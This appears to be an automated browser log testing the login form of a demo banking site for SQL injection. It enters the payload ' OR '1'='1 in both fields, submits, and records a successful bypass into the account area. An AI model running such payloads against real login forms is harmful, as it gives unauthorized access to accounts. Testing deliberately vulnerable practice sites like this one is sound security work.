Tests login form vulnerability to SQL injection by attempting various SQL injection payloads in username and password fields

Starting URL: https://demo.testfire.net/login.jsp



Filled username field with SQL injection payload: ' OR '1'='1 on input[name='uid']


Filled password field with SQL injection payload: ' OR '1'='1 on input[name='passw']


Clicked login button for payload attempt 1 at (439, 261) on input[name='btnSubmit']


Waited 2 seconds for page response


Checked current URL: https://demo.testfire.net/bank/main.jsp


VULNERABLE: SQL injection successful with payload: ' OR '1'='1


